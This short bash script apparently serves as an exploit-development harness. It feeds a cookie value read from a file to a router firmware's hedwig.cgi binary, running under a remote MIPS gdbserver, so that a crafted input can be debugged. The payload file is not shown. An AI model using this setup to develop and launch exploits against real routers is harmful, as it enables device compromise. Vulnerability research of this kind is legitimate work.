 #!/bin/bash
export CONTENT_TYPE="application/x-www-form-urlencoded"
export HTTP_COOKIE="uid=`cat context`"
export CONTENT_LENGTH=$(echo -n "$HTTP_COOKIE" | wc -c)
export REQUEST_METHOD="POST"
export REQUEST_URI="/hedwig.cgi"
echo "uid=4321"|./gdbserver.mipsle 192.168.100.254:8888 /htdocs/web/hedwig.cgi
#echo "uid=4321"|/htdocs/web/hedwig.cgi